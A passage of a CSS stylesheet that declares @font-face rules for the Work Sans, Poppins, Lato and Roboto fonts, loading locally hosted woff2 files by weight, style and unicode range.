url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 200;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 300;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 400;src: url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 500;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 600;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 700;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 800;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 900;src: url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u-w4BMUTPHjxsIPx-mPCLQ7A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u-w4BMUTPHjxsIPx-oPCI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI9w2_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI9w2_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI3wi_FQft1dw.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u_w4BMUTPHjxsI3wi_Gwft.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHh30AUi-qJCY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(../fonts/Lato/S6u8w4BMUTPHh30AXC-q.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh7USSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh7USSwiPGQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(../fonts/Lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(../fonts/Lato/S6u9w4BMUTPHh50XSwiPGQ.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEz0dL_nz.woff2) format('woff2');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzQdL_nz.woff2) format('woff2');unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;src: url(../fonts/Roboto/KFOiCnqEu92Fr1Mu51QrEzwdL_nz.woff2) format('woff2');unicode-range: U+1F00-1FFF;}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 